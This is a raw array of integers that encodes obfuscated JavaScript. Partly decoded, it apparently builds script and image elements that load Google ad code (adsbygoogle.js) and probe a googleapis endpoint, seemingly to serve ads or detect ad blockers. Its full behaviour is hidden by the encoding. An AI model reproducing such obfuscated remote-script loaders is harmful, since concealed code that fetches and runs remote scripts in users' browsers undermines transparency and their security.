85,27,72,73,70,72,53,88,53,2,15,32,91,2,80,10,61,4,19,62,74,61,72,73,6,80,10,61,4,19,62,74,61,24,61,72,61,73,6,68,27,19,10,68,61,9,38,3,66,87,62,4,27,3,4,5,87,87,72,61,2,14,73,70,80,10,61,4,19,62,74,61,24,19,72,61,73,6,0,5,68,24,19,12,68,27,19,10,68,61,24,61,47,47,53,74,11,30,27,4,19,53,85,85,19,8,22,27,74,80,24,61,47,47,72,19,85,61,3,61,74,15,27,49,8,22,27,73,47,47,72,81,85,85,19,82,82,59,85,85,19,73,70,80,10,61,4,19,62,74,61,24,27,72,61,73,6,68,27,19,10,68,61,53,74,11,30,27,4,19,53,85,85,19,8,22,27,74,80,24,61,47,47,62,66,51,62,61,62,19,27,72,61,3,87,27,61,67,19,54,73,70,80,10,61,4,19,62,74,61,24,74,72,61,73,6,80,74,68,72,0,5,68,24,19,85,9,38,2,74,85,14,2,68,85,61,3,87,27,61,67,19,54,12,68,78,74,12,41,41,74,73,27,72,61,9,74,38,73,31,19,85,19,3,4,74,61,4,5,19,72,61,9,74,38,73,83,19,9,19,3,87,27,61,67,19,54,38,85,61,9,74,38,12,68,27,19,10,68,61,24,19,70,80,10,61,4,19,62,74,61,24,68,72,61,73,6,0,5,68,24,19,2,27,2,74,85,9,38,12,61,83,80,74,68,72,19,85,14,12,19,84,61,3,87,27,61,67,19,54,12,19,41,41,73,6,80,74,68,72,27,85,14,12,27,84,74,3,87,27,61,67,19,54,12,27,41,41,73,62,80,72,74,9,27,38,85,85,61,9,19,38,73,4,74,61,19,62,61,10,27,24,61,12,74,9,74,3,87,27,61,67,19,54,38,85,61,9,19,38,70,68,27,19,10,68,61,24,74,70,80,10,61,4,19,62,74,61,24,62,72,61,73,6,68,27,19,10,68,61,24,61,31,53,66,19,68,62,61,67,53,85,85,19,8,22,27,74,80,24,61,31,10,72,61,73,9,14,38,83,23,61,9,66,38,47,47,27,72,61,73,31,61,9,14,38,83,61,83,80,70,80,10,61,4,19,62,74,61,24,10,72,68,2,10,73,6,0,5,68,24,5,2,66,85,62,72,10,73,12,68,27,19,10,68,61,24,66,47,47,68,31,68,85,85,85,87,82,82,19,72,68,73,31,23,10,82,82,68,23,85,85,87,47,47,19,72,66,73,47,47,48,72,68,2,66,73,31,9,68,38,83,9,38,83,68,47,47,27,72,68,73,31,74,72,68,73,83,80,3,67,27,19,91,87,27,48,27,61,19,66,86,8,57,87,5,66,66,18,5,48,27,47,47,53,66,19,68,62,61,67,53,85,85,68,47,47,72,5,85,68,3,48,5,19,4,54,72,4,73,73,31,61,72,66,3,67,27,19,91,87,27,48,27,61,19,66,86,8,57,87,5,66,66,18,5,48,27,72,5,9,81,38,73,73,83,68,47,47,72,68,3,15,74,4,10,48,27,61,19,82,82,68,3,61,74,15,27,49,8,22,27,47,47,59,85,85,68,3,61,74,15,27,49,8,22,27,73,31,10,31,9,38,83,9,68,38,83,61,72,66,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,68,73,73,83,9,38,70,0,5,68,24,4,85,35,55,77,3,72,9,77,93,77,40,38,41,73,90,35,2,21,85,53,4,74,48,22,5,68,27,53,41,53,46,74,4,10,48,27,61,19,53,41,53,36,74,66,62,19,62,74,61,53,2,80,85,15,74,4,10,48,27,61,19,2,87,85,93,62,61,15,74,93,2,5,85,80,3,15,74,4,10,48,27,61,19,91,87,27,48,27,61,19,2,66,85,53,61,74,15,27,49,8,22,27,53,2,48,85,21,24,62,61,24,5,31,80,10,61,4,19,62,74,61,72,61,2,19,73,6,68,27,19,10,68,61,24,81,20,85,85,72,81,20,47,19,9,21,38,72,61,73,73,70,83,80,10,61,4,19,62,74,61,72,61,2,19,73,6,68,27,19,10,68,61,24,19,85,19,85,85,80,82,82,19,85,85,93,62,61,15,74,93,31,5,83,19,2,19,23,85,85,61,47,47,19,3,4,74,61,19,5,62,61,66,72,61,73,70,12,68,27,19,10,68,61,24,10,3,10,61,62,88,85,68,2,10,70,2,19,54,62,66,73,12,62,80,72,61,5,0,62,67,5,19,74,68,3,10,66,27,68,58,67,27,61,19,3,66,27,5,68,4,54,72,53,24,86,68,5,0,27,35,53,73,78,40,81,73,15,32,91,3,5,19,25,68,85,19,68,10,27,12,62,80,72,15,32,91,3,62,73,68,27,19,10,68,61,24,80,5,87,66,27,12,15,32,91,3,62,85,19,68,10,27,12,15,32,91,3,5,19,25,67,85,69,67,27,19,69,12,68,27,19,10,68,61,24,15,32,91,3,5,11,15,72,80,10,61,4,19,62,74,61,72,73,6,19,68,8,6,0,5,68,24,5,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,69,62,80,68,5,48,27,69,73,12,15,74,4,10,48,27,61,19,3,54,27,5,15,3,5,22,22,27,61,15,57,54,62,87,15,72,5,73,12,0,5,68,24,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,85,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,32,11,30,27,4,19,3,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,12,0,5,68,24,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,85,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,32,11,30,27,4,19,3,15,27,80,62,61,27,36,68,74,22,27,68,19,8,12,32,11,30,27,4,19,3,15,27,80,62,61,27,36,68,74,22,27,68,19,8,85,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,12,0,5,68,24,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,18,74,15,27,3,22,68,74,19,74,19,8,22,27,2,53,62,61,66,27,68,19,86,27,80,74,68,27,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,3,18,74,15,27,3,22,68,74,19,74,19,8,22,27,2,53,62,61,66,27,68,19,86,27,80,74,68,27,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,46,74,4,10,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,11,74,15,8,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,32,11,30,27,4,19,3,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,15,74,4,10,48,27,61,19,2,69,11,74,15,8,69,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,91,87,27,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,62,61,61,27,68,50,49,16,64,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,3,91,87,27,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,62,61,61,27,68,50,49,16,64,53,2,5,22,22,73,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,15,74,4,10,48,27,61,19,3,11,74,15,8,2,53,62,61,61,27,68,50,49,16,64,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,91,87,27,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,74,10,19,27,68,50,49,16,64,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,3,91,87,27,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,74,10,19,27,68,50,49,16,64,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,91,87,27,48,27,61,19,3,22,68,74,19,74,19,8,22,27,2,53,67,27,19,91,87,27,48,27,61,19,66,86,8,49,5,67,18,5,48,27,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,15,74,4,10,48,27,61,19,2,53,67,27,19,91,87,27,48,27,61,19,66,86,8,49,5,67,18,5,48,27,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,3,16,5,19,54,2,53,68,5,61,15,74,48,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,3,16,5,19,54,2,53,68,5,61,15,74,48,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,2,53,66,27,19,49,62,48,27,74,10,19,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,2,53,66,27,19,49,62,48,27,74,10,19,53,2,5,22,22,73,12,5,22,22,85,67,27,19,32,93,61,36,68,74,22,27,68,19,8,46,27,66,4,68,62,22,19,74,68,72,5,3,4,74,61,19,27,61,19,60,62,61,15,74,93,2,53,5,87,27,68,19,53,73,12,5,22,22,3,4,74,61,80,62,67,10,68,5,11,87,27,85,80,5,87,66,27,12,74,11,30,27,4,19,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,93,62,61,15,74,93,2,53,5,87,27,68,19,53,2,5,22,22,73,12,5,3,68,27,48,74,0,27,72,73,12,70,4,5,19,4,54,72,27,73,6,70,15,32,91,3,80,72,15,32,91,3,80,87,73,12,15,32,91,3,80,4,72,73,12,15,32,91,3,48,80,72,73,12,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,80,10,61,4,19,62,74,61,72,73,6,15,32,91,3,80,72,15,32,91,3,80,87,73,12,70,2,81,7,14,14,73,12,15,32,91,3,61,74,93,72,15,32,91,3,10,68,72,15,32,91,3,10,73,2,15,74,4,10,48,27,61,19,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,53,54,19,48,87,53,73,9,14,38,73,12,68,27,19,10,68,61,24,19,68,10,27,12,70,73,12,70,70,72,73,2,5,11,15,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,80,73,6,62,80,72,15,32,91,3,5,19,25,68,73,6,15,32,91,3,5,19,25,62,85,69,34,48,69,41,69,5,67,27,69,12,0,5,68,24,66,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,62,48,67,53,73,12,66,62,3,4,68,74,66,66,32,68,62,67,62,61,85,53,58,61,74,61,8,48,74,10,66,53,12,66,62,3,74,61,27,68,68,74,68,85,80,10,61,4,19,62,74,61,72,25,66,62,73,6,62,80,72,15,32,91,3,66,61,85,85,14,73,6,15,32,91,3,66,61,85,81,12,15,32,91,3,5,19,25,15,85,69,46,5,69,41,69,19,5,69,12,68,27,19,10,68,61,24,80,72,73,12,70,70,12,66,62,3,74,61,87,74,5,15,85,80,10,61,4,19,62,74,61,72,25,66,62,73,6,62,80,72,15,32,91,3,66,61,85,85,14,73,6,15,32,91,3,5,19,25,68,85,80,5,87,66,27,12,68,27,19,10,68,61,12,70,70,12,66,62,3,66,68,4,85,53,35,35,53,41,15,32,91,3,5,19,25,15,74,41,53,35,53,41,15,32,91,3,5,19,25,62,48,12,70,80,10,61,4,19,62,74,61,24,62,66,72,27,73,6,62,80,72,15,32,91,3,66,61,85,85,14,73,6,15,32,91,3,66,61,85,81,12,15,32,91,3,5,19,25,15,85,69,46,5,69,41,69,19,5,69,12,68,27,19,10,68,61,24,80,72,73,12,70,70,0,5,68,24,66,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,66,4,68,62,22,19,53,73,12,66,62,3,74,61,27,68,68,74,68,85,62,66,12,66,62,3,66,68,4,85,53,35,35,22,5,67,27,5,15,71,3,67,74,74,67,87,27,66,8,61,15,62,4,5,19,62,74,61,3,4,74,48,35,22,5,67,27,5,15,35,30,66,35,5,15,66,11,8,67,74,74,67,87,27,3,30,66,53,12,15,74,4,10,48,27,61,19,3,11,74,15,8,3,5,22,22,27,61,15,57,54,62,87,15,72,66,62,73,12,0,5,68,24,66,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,62,48,67,53,73,12,66,62,3,74,61,87,74,5,15,85,62,66,12,66,62,3,66,68,4,85,69,54,19,19,22,66,83,35,35,93,93,93,3,67,74,74,67,87,27,5,22,62,66,3,4,74,48,35,67,27,61,27,68,5,19,27,25,71,14,44,69,12,0,5,68,24,66,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,66,4,68,62,22,19,53,73,12,66,62,3,74,61,27,68,68,74,68,85,62,66,12,66,62,3,74,61,87,74,5,15,85,80,10,61,4,19,62,74,61,72,25,66,62,73,6,62,80,72,19,8,22,27,74,80,72,25,25,5,73,85,85,69,10,61,15,27,80,62,61,27,15,69,73,6,68,27,19,10,68,61,24,62,66,72,25,66,62,73,12,70,70,12,66,62,3,66,68,4,85,53,35,35,53,41,15,32,91,3,5,19,25,15,74,41,53,35,53,41,15,32,91,3,5,19,25,30,66,12,15,74,4,10,48,27,61,19,3,11,74,15,8,3,5,22,22,27,61,15,57,54,62,87,15,72,66,62,73,12,70,70,72,73,2,68,4,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,5,73,6,68,27,19,10,68,61,24,5,9,16,5,19,54,3,80,87,74,74,68,72,16,5,19,54,3,68,5,61,15,74,48,72,73,92,5,3,87,27,61,67,19,54,73,38,12,70,70,72,73,2,68,88,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,66,5,85,9,38,12,0,5,68,24,93,4,85,16,5,19,54,3,80,87,74,74,68,72,16,5,19,54,3,68,5,61,15,74,48,72,73,92,81,71,41,81,73,12,80,74,68,72,0,5,68,24,62,85,14,12,62,84,93,4,12,62,41,41,73,6,66,5,9,62,38,85,15,32,91,3,68,66,72,9,81,2,81,65,38,73,12,66,5,9,62,38,85,66,5,9,62,38,3,4,54,5,68,58,19,72,14,73,3,19,74,52,22,22,27,68,57,5,66,27,72,73,41,66,5,9,62,38,3,66,10,11,66,19,68,72,81,73,12,70,12,68,27,19,10,68,61,24,66,5,3,30,74,62,61,72,69,40,69,73,12,70,70,72,73,2,68,66,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,5,73,6,0,5,68,24,68,85,53,53,2,4,85,53,5,11,4,15,27,80,67,54,62,30,29,87,61,74,22,88,68,66,19,10,93,14,81,71,65,44,7,20,45,26,59,53,12,0,5,68,24,87,85,7,2,54,85,81,71,12,62,80,72,5,23,85,10,61,15,27,80,62,61,27,15,73,6,62,80,72,5,3,87,27,61,67,19,54,78,85,81,73,6,0,5,68,24,87,85,22,5,68,66,27,34,61,19,72,5,9,14,38,73,2,54,85,22,5,68,66,27,34,61,19,72,5,9,14,38,73,12,70,62,80,72,5,3,87,27,61,67,19,54,78,85,71,73,6,0,5,68,24,54,85,22,5,68,66,27,34,61,19,72,5,9,81,38,73,12,70,62,80,72,5,3,87,27,61,67,19,54,85,85,65,73,6,4,85,5,9,71,38,12,70,70,0,5,68,24,87,27,85,16,5,19,54,3,80,87,74,74,68,72,16,5,19,54,3,68,5,61,15,74,48,72,73,92,72,54,40,87,41,81,73,73,41,87,12,80,74,68,72,62,85,14,12,62,84,87,27,12,62,41,41,73,68,41,85,4,3,4,54,5,68,58,19,72,16,5,19,54,3,80,87,74,74,68,72,16,5,19,54,3,68,5,61,15,74,48,72,73,92,4,3,87,27,61,67,19,54,73,73,12,68,27,19,10,68,61,24,68,12,70,70,72,73,2,22,5,15,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,0,2,5,73,6,0,85,89,19,68,62,61,67,72,0,73,12,62,80,72,5,23,85,10,61,15,27,80,62,61,27,15,73,6,87,85,22,5,68,66,27,34,61,19,72,5,9,14,38,73,12,0,85,72,61,27,93,24,58,68,68,5,8,72,87,73,3,30,74,62,61,72,69,14,69,73,41,0,73,3,66,87,62,4,27,72,40,87,73,12,70,68,27,19,10,68,61,24,0,12,70,70,72,73,2,10,68,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,10,2,0,73,6,0,5,68,24,68,21,85,35,77,9,9,5,40,79,58,40,37,14,40,59,83,2,40,38,41,77,38,35,67,12,0,5,68,24,68,85,10,3,48,5,19,4,54,72,68,21,73,12,62,80,72,68,23,85,61,10,87,87,73,6,80,74,68,72,0,5,68,24,62,85,14,12,62,84,68,3,87,27,61,67,19,54,12,62,41,41,73,6,0,5,68,24,61,85,68,9,62,38,3,68,27,22,87,5,4,27,72,69,9,69,2,69,69,73,3,68,27,22,87,5,4,27,72,69,38,69,2,69,69,73,12,0,5,68,24,19,85,61,3,66,22,87,62,19,72,69,83,69,73,12,0,5,68,24,29,27,8,85,19,9,14,38,12,0,5,68,24,5,68,67,66,85,19,9,81,38,12,62,80,72,5,68,67,66,23,85,10,61,15,27,80,62,61,27,15,73,5,68,67,66,85,5,68,67,66,3,66,22,87,62,19,72,69,2,69,73,12,0,5,68,24,0,5,87,10,27,85,68,9,62,38,12,62,80,72,29,27,8,85,85,69,68,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,68,66,72,5,68,67,66,73,12,62,80,72,29,27,8,85,85,69,4,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,68,4,72,5,68,67,66,73,12,62,80,72,29,27,8,85,85,69,88,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,68,88,72,73,12,62,80,72,29,27,8,85,85,69,62,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,22,5,15,72,0,9,69,62,69,38,2,5,68,67,66,73,12,62,80,72,29,27,8,85,85,69,22,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,22,5,15,72,0,9,69,22,69,38,2,5,68,67,66,73,12,62,80,72,29,27,8,85,85,69,67,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,22,5,15,72,0,9,69,67,69,38,2,5,68,67,66,73,12,62,80,72,29,27,8,85,85,69,93,69,73,0,5,68,24,0,5,87,10,27,85,15,32,91,3,22,5,15,72,0,9,69,93,69,38,2,5,68,67,66,73,12,10,85,10,3,68,27,22,87,5,4,27,72,68,9,62,38,2,0,5,87,10,27,73,12,70,70,68,27,19,10,68,61,24,10,12,70,70,72,73,2,80,4,83,80,10,61,4,19,62,74,61,72,73,6,62,80,72,15,32,91,3,4,80,73,6,0,5,68,24,27,66,85,15,74,4,10,48,27,61,19,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,53,62,48,67,9,66,68,4,92,85,69,93,22,53,41,53,27,61,67,62,61,27,53,41,53,3,61,27,19,53,41,53,15,61,5,53,41,53,40,53,41,53,4,15,61,53,41,53,3,4,74,48,69,38,53,73,12,80,74,68,72,0,5,68,24,21,85,14,12,21,84,27,66,3,87,27,61,67,19,54,12,21,41,41,73,6,27,66,9,21,38,3,74,10,19,27,68,50,49,16,64,85,27,66,9,21,38,3,74,10,19,27,68,50,49,16,64,3,68,27,22,87,5,4,27,72,35,9,5,40,79,14,40,59,38,41,77,3,93,22,27,61,67,62,61,27,77,3,61,27,19,72,31,83,73,15,61,5,40,72,31,83,73,4,15,61,77,3,4,74,48,35,67,62,2,93,62,61,15,74,93,3,87,74,4,5,19,62,74,61,3,54,74,66,19,61,5,48,27,73,3,68,27,22,87,5,4,27,72,69,15,62,66,22,87,5,8,83,24,61,74,61,27,24,23,62,48,22,74,68,19,5,61,19,12,69,2,69,69,73,12,70,70,70,2,48,80,83,80,10,61,4,19,62,74,61,72,73,6,70,2,80,83,80,10,61,4,19,62,74,61,72,80,87,73,6,80,74,68,72,0,5,68,24,8,85,14,12,8,84,80,87,3,87,27,61,67,19,54,12,8,41,41,73,6,0,5,68,24,29,85,80,87,9,8,38,12,0,5,68,24,27,66,85,15,74,4,10,48,27,61,19,3,88,10,27,68,8,89,27,87,27,4,19,74,68,58,87,87,72,29,9,69,22,5,19,19,27,68,61,69,38,73,12,80,74,68,72,0,5,68,24,21,85,14,12,21,84,27,66,3,87,27,61,67,19,54,12,21,41,41,73,6,62,80,72,29,9,69,5,4,19,62,74,61,69,38,85,85,69,62,61,30,27,4,19,69,73,6,62,80,72,29,9,69,22,74,66,62,19,62,74,61,69,38,85,85,69,11,27,80,74,68,27,69,73,6,0,5,68,24,61,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,15,62,0,53,73,12,61,3,62,61,61,27,68,50,49,16,64,85,29,9,69,61,27,93,50,19,48,87,69,38,12,27,66,9,21,38,3,22,5,68,27,61,19,18,74,15,27,3,62,61,66,27,68,19,86,27,80,74,68,27,72,61,2,27,66,9,21,38,73,12,61,3,74,10,19,27,68,50,49,16,64,85,61,3,62,61,61,27,68,50,49,16,64,12,70,27,87,66,27,24,62,80,72,29,9,69,22,74,66,62,19,62,74,61,69,38,85,85,69,5,80,19,27,68,69,73,6,0,5,68,24,61,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,15,62,0,53,73,12,61,3,62,61,61,27,68,50,49,16,64,85,29,9,69,61,27,93,50,19,48,87,69,38,12,27,66,9,21,38,3,22,5,68,27,61,19,18,74,15,27,3,62,61,66,27,68,19,86,27,80,74,68,27,72,61,2,27,66,9,21,38,3,61,27,21,19,89,62,11,87,62,61,67,73,12,61,3,74,10,19,27,68,50,49,16,64,85,61,3,62,61,61,27,68,50,49,16,64,12,70,70,70,70,15,32,91,3,5,19,25,80,85,69,15,68,5,93,69,12,70,2,87,5,19,27,68,83,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,27,0,27,61,19,64,62,66,19,27,61,27,68,89,10,22,22,74,68,19,27,15,85,93,62,61,15,74,93,3,5,15,15,91,0,27,61,19,64,62,66,19,27,61,27,68,12,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,74,73,6,0,5,68,24,74,11,30,85,15,32,91,3,88,72,74,3,22,5,68,27,61,19,2,15,74,4,10,48,27,61,19,3,11,74,15,8,73,9,14,38,12,62,80,72,74,11,30,85,85,10,61,15,27,80,62,61,27,15,73,6,68,27,19,10,68,61,24,80,5,87,66,27,12,70,15,32,91,3,66,4,5,61,72,74,73,12,62,80,72,27,0,27,61,19,64,62,66,19,27,61,27,68,89,10,22,22,74,68,19,27,15,73,6,74,11,30,3,5,15,15,91,0,27,61,19,64,62,66,19,27,61,27,68,72,69,46,32,16,18,74,15,27,34,61,66,27,68,19,27,15,69,2,15,32,91,3,66,4,5,61,2,80,5,87,66,27,73,12,70,27,87,66,27,6,93,62,61,15,74,93,3,66,27,19,49,62,48,27,74,10,19,72,80,10,61,4,19,62,74,61,72,73,6,15,32,91,3,87,5,19,27,68,72,74,73,12,70,2,7,14,14,73,12,70,70,70,72,73,2,66,4,5,61,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,74,73,6,0,5,68,24,5,85,15,32,91,3,88,72,74,3,4,54,62,87,15,2,15,32,91,3,88,72,74,3,22,5,68,27,61,19,73,9,14,38,2,15,74,4,10,48,27,61,19,3,11,74,15,8,73,12,80,74,68,72,0,5,68,24,22,85,14,12,22,84,5,3,87,27,61,67,19,54,12,22,41,41,73,6,62,80,72,15,32,91,3,4,87,9,22,38,85,85,10,61,15,27,80,62,61,27,15,73,6,15,32,91,3,4,87,9,22,38,85,5,9,22,38,12,15,32,91,3,61,74,93,72,15,32,91,3,10,68,72,15,32,91,3,10,73,2,5,9,22,38,73,12,70,70,70,70,72,73,2,61,74,93,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,10,68,87,2,22,5,68,27,61,19,73,6,62,80,72,15,32,91,3,10,4,23,85,80,5,87,66,27,73,6,15,32,91,3,4,74,87,87,27,4,19,62,74,61,72,15,32,91,3,10,4,2,22,5,68,27,61,19,73,12,15,32,91,3,10,4,85,80,5,87,66,27,12,68,27,19,10,68,61,12,70,0,5,68,24,62,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,62,48,67,53,73,12,62,3,4,68,74,66,66,32,68,62,67,62,61,85,53,58,61,74,61,8,48,74,10,66,53,12,62,3,74,61,87,74,5,15,85,80,10,61,4,19,62,74,61,72,73,6,15,32,91,3,4,41,41,12,0,5,68,24,4,85,15,74,4,10,48,27,61,19,3,4,68,27,5,19,27,91,87,27,48,27,61,19,72,53,4,5,61,0,5,66,53,73,12,0,5,68,24,19,85,4,3,67,27,19,57,74,61,19,27,21,19,72,53,71,15,53,73,12,0,5,68,24,93,85,62,3,93,62,15,19,54,12,0,5,68,24,54,85,62,3,54,27,62,67,54,19,12,0,5,68,24,48,85,69,80,68,74,48,57,54,5,68,57,74,15,27,69,12,4,3,66,19,8,87,27,3,93,62,15,19,54,85,4,3,93,62,15,19,54,85,93,12,4,3,66,19,8,87,27,3,54,27,62,67,54,19,85,4,3,54,27,62,67,54,19,85,54,12,19,3,67,87,74,11,5,87,58,87,22,54,5,85,81,3,14,12,19,3,67,87,74,11,5,87,57,74,48,22,74,66,62,19,27,32,22,27,68,5,19,62,74,61,85,69,4,74,22,8,69,12,19,9,15,32,91,3,5,19,25,80,41,15,32,91,3,5,19,25,62,38,72,62,2,14,2,14,73,12,0,5,68,24,11,85,15,32,91,3,22,71,44,72,19,9,15,32,91,3,48,72,73,38,72,14,2,14,2,93,2,54,73,3,15,5,19,5,73,12,0,5,68,24,66,85,53,53,12,0,5,68,24,0,85,9,53,24,53,2,53,23,53,2,53,77,53,53,2,53,63,53,2,53,90,53,2,53,1,53,2,53,47,53,2,53,69,53,2,53,72,53,2,53,73,53,2,53,92,53,2,53,41,53,2,53,2,53,2,53,40,53,2,53,3,53,2,53,35,53,2,53,14,53,2,53,81,53,2,53,71,53,2,53,65,53,2,53,44,53,2,53,7,53,2,53,20,53,2,53,45,53,2,53,26,53,2,53,59,53,2,53,83,53,2,53,12,53,2,53,84,53,2,53,85,53,2,53,78,53,2,53,31,53,2,53,13,53,2,53,58,53,2,53,86,53,2,53,57,53,2,53,46,53,2,53,91,53,2,53,51,53,2,53,33,53,2,53,50,53,2,53,34,53,2,53,56,53,2,53,75,53,2,53,64,53,2,53,16,53,2,53,18,53,2,53,32,53,2,53,36,53,2,53,42,53,2,53,76,53,2,53,89,53,2,53,49,53,2,53,52,53,2,53,43,53,2,53,60,53,2,53,17,53,2,53,28,53,2,53,37,53,2,53,9,53,2,53,77,77,53,2,53,38,53,2,53,55,53,2,53,25,53,2,53,39,53,2,53,5,53,2,53,11,53,2,53,4,53,2,53,15,53,2,53,27,53,2,53,80,53,2,53,67,53,2,53,54,53,2,53,62,53,2,53,30,53,2,53,29,53,2,53,87,53,2,53,48,53,2,53,61,53,2,53,74,53,2,53,22,53,2,53,88,53,2,53,68,53,2,53,66,53,2,53,19,53,2,53,10,53,2,53,0,53,2,53,93,53,2,53,21,53,2,53,8,53,2,53,79,53,2,53,6,53,2,53,82,53,2,53,70,53,38,12,80,74,68,72,0,5,68,24,21,85,14,12,21,84,11,3,87,27,61,67,19,54,12,21,41,41,73,62,80,72,11,9,21,38,73,66,41,85,0,9,72,11,9,21,38,40,65,71,73,38,12,0,5,68,24,19,85,15,32,91,3,68,66,72,73,12,66,85,66,3,68,27,22,87,5,4,27,72,69,53,10,61,62,19,25,87,62,66,19,53,69,2,69,53,10,61,62,19,25,87,62,66,19,25,69,41,19,41,69,53,69,73,12,66,85,66,3,68,27,22,87,5,4,27,72,69,53,74,11,66,27,68,0,27,53,69,2,69,53,74,11,66,27,68,0,27,25,69,41,19,41,69,53,69,73,12,0,5,68,24,10,4,87,85,56,89,32,18,3,22,5,68,66,27,72,66,73,12,62,80,72,10,4,87,85,85,85,19,68,10,27,73,6,10,4,87,85,27,0,5,87,72,53,72,53,41,66,41,53,73,53,73,12,70,10,4,87,3,10,61,62,19,25,87,62,66,19,85,10,4,87,9,69,10,61,62,19,25,87,62,66,19,25,69,41,19,38,12,10,4,87,3,74,11,66,27,68,0,27,85,10,4,87,9,69,74,11,66,27,68,0,27,25,69,41,19,38,12,15,32,91,3,66,0,72,10,4,87,73,12,62,80,72,15,32,91,3,4,85,85,81,47,47,10,4,87,